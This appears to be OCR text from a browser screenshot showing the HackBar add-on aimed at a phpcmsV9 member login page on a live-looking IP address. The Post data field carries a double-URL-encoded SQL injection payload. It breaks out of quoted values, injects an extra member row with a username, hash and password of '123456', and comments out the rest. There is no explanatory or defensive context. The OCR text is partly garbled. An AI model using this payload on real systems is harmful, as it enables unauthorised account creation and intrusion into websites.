 正在连接...
新标签页
phpcmsV9 - 会员管理中心
101.200.152.173/index.php?m=member&c=index&a=login&forward=http%3A%2F%2F101.200.152.173%2Findex
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL XSS Encryption Encoding Other
Load URL
http://101.200.152.173/index.php?m=member
Split URL
Execute
Enable Post data Enable Referrer
Post data
5c%2527123456%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%2527%255c%2527%252c%255c%25272%255c%2527%252c%255
c%252710%255c%2527)%252c(%255c%25272%255c%2527%252%255c%2527test%2527%252c%25275f1d7a84db00d2fce00b31a7fc73224f%2527%252c%2527123456%2527%252cnull%252cnull%252cnull%252cnull%252cnull%252cnull%252cn
ull%252cnull%252cnull%2523&code=3evg&dosubmit=%E7%99%BB%E5%BD%95
PC
PHPCMS.CN
通行证
会员登录
用户名：
应该为2-20位之间
密码：
请输入密码
验证码：
记住用户名 密码找回
登录
您还没有注册PHPCMS会员？
立即注册
使用外部通行证登录
通行证介绍
PHPCMS支持使用第三方账号登录。
0K/s
0K/s
55%